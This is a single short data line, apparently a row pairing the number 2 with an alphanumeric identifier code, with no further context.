2,cG-2XK8H00WW9